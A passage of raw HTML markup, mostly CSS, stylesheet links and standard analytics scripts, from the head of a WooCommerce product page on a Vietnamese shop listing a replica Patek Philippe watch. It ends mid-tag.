.has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://donghoreplica.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_vi.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus1.csss-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus2.css-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick-theme.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1769154398' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #75a3c1; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #1272d7;
			    box-shadow: 0 0 0 2px #1272d7;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #1272d7;
				box-shadow: 0 0 0 3px #1272d7;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1769154398' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-quickbuy-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1769154398' type='text/css' media='all' />
<style id='devvn-quickbuy-style-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 350px !important;
                    }
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=UA-261145644-1' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["donghoreplica.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261145644-1", {"anonymize_ip":true});
gtag("config", "G-S3ZKFWCQGM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://donghoreplica.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://donghoreplica.vn/wp-json/wp/v2/product/22388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghoreplica.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donghoreplica.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://donghoreplica.vn/?p=22388' />
<link rel="alternate" type="application/json+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://donghoreplica.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y1VK3KXJL5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1VK3KXJL5');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X5GRQRG');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f8c73c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:170px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.search-form{ width: 95%;}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f8c73c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f8c73c;}/* Color !important */[data-text-color="primary"]{color: #f8c73c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f8c73c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f8c73c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f8c73c}.nav-tabs > li.active > a{border-top-color: #f8c73c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f8c73c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f8c73c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f8c73c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0909}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000a14;}.shop-page-title.featured-title .title-bg{ background-image: url(https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #e6bf33}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 40px}.header-vertical-menu__opener{background-color: #e8b937}/* Custom CSS Mobile */@media (max-width: 549px){.tabs-home ul li {padding: 5px 0; width: 23% }h2.title-home, h2.title-homep {font-size:18px}.quantity {margin-right: 0px }.button, button {padding:0px 5px}.menu-title {display: inline-block!important}.header-bottom .container{padding-left:1px!important; padding-right:1px!important}.slide-home .col {padding-bottom: 10px }.mua-ngay .buy_now_button {width:100%!important}.single_add_to_cart_button {width:75%!important}.tabs-home ul li::before { margin: 0 auto}.tabs-home ul li {height:auto; padding-top: 90px; ;padding-left:unset; text-align: center; margin-right: 1px!important }.tabs-home ul li a {padding: 0 8px; text-transform: capitalize;}.tabs-home li.active a:before, .border-product:before, .tabs-home li:hover a:before { display: none}.col-product-home .col-inner .ux-menu a {padding:8px 15px}.ux-menu .menu-item span {white-space: nowrap; }.tintuc-home-3 .post-item {margin-bottom: 5px}.tintuc-home-3 .post-item .box-vertical{display: table;width: 100%;}.tintuc-home-3 .post-item .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:35%!important;padding-right : 5px}.row-product-home .large-3 img {border-radius: 0}.mobile-nav span {font-size : .7em; color: #000 }.mobile-nav .icon-menu, .icon-shopping-cart, .icon-search{color: #000 }.header-bottom {background-color : #000 }.searchform .button.icon {padding: 1px }.section_tab_home {margin-bottom: -30px}.col-product-home .col-inner .ux-menu {overflow-x : scroll; }.mobile-sidebar .children > li > a {color: #000!important; font-size:16px!important; font-weight: bold!important;}.mobile-sidebar .children > li > ul > li > a {font-weight: normal!important }}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-22388 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X5GRQRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" 